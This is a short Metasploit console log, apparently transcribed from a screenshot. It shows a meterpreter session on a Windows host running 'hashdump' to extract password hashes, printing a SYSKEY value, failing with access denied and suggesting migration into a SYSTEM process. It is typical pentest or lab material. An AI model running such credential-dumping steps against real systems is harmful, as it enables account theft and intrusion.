 msf6 exploit(windows/local/payload_inject) > sessions 1
[*] Starting interaction with 1...
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
meterpreter >